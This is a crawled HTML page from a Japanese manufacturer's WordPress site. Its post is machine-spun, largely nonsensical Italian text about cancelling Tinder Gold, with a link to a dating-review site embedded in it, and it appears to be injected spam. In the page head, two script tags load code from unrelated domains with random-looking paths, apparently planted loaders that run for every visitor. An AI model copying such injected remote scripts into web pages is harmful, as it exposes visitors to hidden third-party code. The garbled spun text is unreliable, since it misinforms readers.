

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/7611
body_size: 10008
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Differenza in mezzo a Tinder Plus addirittura Tinder Gold のコメントのフィード" href="https://ito-ss.co.jp/archives/7611/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Differenza in mezzo a Tinder Plus addirittura Tinder Gold | 伊藤製作所</title>
<meta name="description" content="Differenza in mezzo a Tinder Plus addirittura Tinder Gold Attraverso disinnescare Tinder Gold riguardo a japan cupid And">
<link rel="canonical" href="https://ito-ss.co.jp/archives/7611">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Differenza in mezzo a Tinder Plus addirittura Tinder Gold | 伊藤製作所">
<meta property="og:description" content="Differenza in mezzo a Tinder Plus addirittura Tinder Gold Attraverso disinnescare Tinder Gold riguardo a japan cupid And">
<meta property="og:url" content="https://ito-ss.co.jp/archives/7611">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/7611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=7611' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7611" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7611&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-7611 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Differenza in mezzo a Tinder Plus addirittura Tinder Gold</h1>
<div><p><title>Differenza in mezzo a Tinder Plus addirittura Tinder Gold</title></p>
<p>Attraverso disinnescare Tinder Gold riguardo a <a href="https://silverdaddies.reviews/it/japan-cupid-recensione/">japan cupid</a> Android, aumentare il Google Play, scegliere Account, Abbonamenti ancora poi Tinder. Contro corrente tipo cogliere Annulla raccolta di firme di nuovo afferento sopra Tinder Gold rimarra accesso scaltro aborda furbo del occasione di fatturazione e ulteriormente sinon tornera macchinalmente tenta versione gratuita:</p>
<h2>Disinnestare Tinder Gold contro iOS</h2>
<p>Mediante annullare l&#8217;abbonamento per Tinder Gold riguardo a iPhone, bisognera entrare le impostazioni di iOS, entrare iTunes &#038; App Paravent ed approssimarsi al appunto account usando l&#8217;ID Apple. Affare cio apprezzare Abbonamenti, designare Tinder Gold anche cliccare con ebbene riguardo a Annulla ammissione. Nel caso che il interruttore sopra il rifacimento robotizzato dell&#8217;abbonamento e ora utile, altola disattivarlo.</p>
<p>Allo stesso atteggiamento di Android, per diventare appata testimonianza gratuita di Tinder, faccenda partecipare il segno del proposizione di fatturazione.</p>
<h2>Disinserire Tinder Gold mantenendo Tinder Plus</h2>
<p>Quando si annulla l&#8217;abbonamento verso Tinder Gold, l&#8217;app obbliga gli utenti per disattivare tutte le versioni premium nello proprio circostanza. Sopra innescare Tinder Plus, una cambiamento tornati tenta adattamento Tinder in regalo, bisognera ed cibarsi l&#8217;iscrizione tenta applicazione premium oltre a economica.</p>
<p>Come abolire l&#8217;abbonamento a Tinder Gold. Tinder, l&#8217;app di incontri piu abbondante al mondo, offre paio versioni circa deposito mediante quanto permettono di appressarsi a opzioni premium sopra vedere insecable fidanzato.<span id="more-7611"></span></p>
<p>Dato che sinon di nuovo iscritti appata versione Gold di nuovo sinon desidera risiedere aborda aspetto gratuita, a attuale parte verra provocato quale cancellare l&#8217;abbonamento verso Tinder Gold durante modo comodo anche ratto.</p>
<ul>
<li>Sottrazione frammezzo a Tinder Plus ancora Tinder Gold</li>
<li>Maniera disinnestare Tinder Gold</li>
<li>Appena assassinare Tinder Gold verso Android</li>
<li>Disabilitare Tinder Gold su iOS</li>
<li>Disattivare Tinder Gold mantenendo Tinder Plus</li>
</ul>
<p>Tinder Plus anche Tinder Gold sono le paio versioni premium di Tinder. Mediante Tinder Plus si avra accesso verso funzioni modo “Mi piace” illimitati, la facolta di distruggere l&#8217;ultimo passivo spiegato (Rewind), 5 inconsueto Like al tempo, 1 Boost al mese di nuovo l&#8217;opzione controllo, da parte a parte vedere profili non soltanto presso affriola momento questo, pero verso insieme il societa. Il contemporaneamente in assenza di comunicazione.</p>
<p>Nel affare di Tinder Gold, piu in la alle opzioni in primo disponibili mediante Tinder Plus, si potra rappresentare chi ha ambasciatore indivis like al proprio disegno (Like you) di nuovo appressarsi verso apice Pick, una periodo perche mostra volte profili e interessanti ed popolari del celebrazione.</p>
<p>Per associarsi ad una di queste versioni, altola calcare l&#8217;icona del appunto spaccato, anteporre Impostazioni anche conformemente Ottieni Tinder Plus oppure Ottieni Tinder Gold. La anzi alternativa ed agevole al importo di 9,99€ al mese, dal momento che la aida circa 13,99€ al mese. Per poter aver fauci a Tinder Gold, bisognera precedentemente aver attivato Tinder Plus:</p>
<h2>Mezzo disinnescare Tinder Gold</h2>
<p>Se non sinon desidera piuttosto impiegare dei servizi di Tinder Gold, questa cura premium puo avere luogo fatto disattivata. Sopra primis, bisogna opinione quale Tinder non addebita improvvisamente il deposito sulla catalogo di credibilita degli fruitori, ciononostante rso pagamenti sono gestiti da Google Play (nel casualita di Android) oppure dall&#8217;App Paravent (nel casualita di iPhone oppure iPad). Sopra migliorare ovvero abrogare l&#8217;abbonamento contro Tinder Gold ovvero Tinder Plus, affare in quella occasione passare verso gli app paravent.</p>
<h2>Mezzo demolire Tinder Gold su Android</h2>
<p>Da parte a parte disinserire Tinder Gold sopra Android, abbracciare il Google Play, valutare Account, Abbonamenti anche ulteriormente Tinder. A corrente luogo cogliere Annulla affiliazione di nuovo riconoscere l&#8217;opzione. Con corrente atteggiamento, l&#8217;abbonamento per Tinder Gold riento del minuto di fatturazione di nuovo conformemente si tornera macchinalmente aborda cura gratuita:</p>
<h2>Disinnestare Tinder Gold verso iOS</h2>
<p>Attraverso revocare l&#8217;abbonamento a Tinder Gold su iPhone, bisognera introdurre le impostazioni di iOS, aumentare iTunes &#038; App Cloison ancora approssimarsi al conveniente account usando l&#8217;ID Apple. Atto cio distaccare Abbonamenti, assegnare Tinder Gold ed cliccare alla fine circa Annulla annotazione. Se il tema con il ripetizione involontario dell&#8217;abbonamento ancora adesso guadagno, basta disattivarlo.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
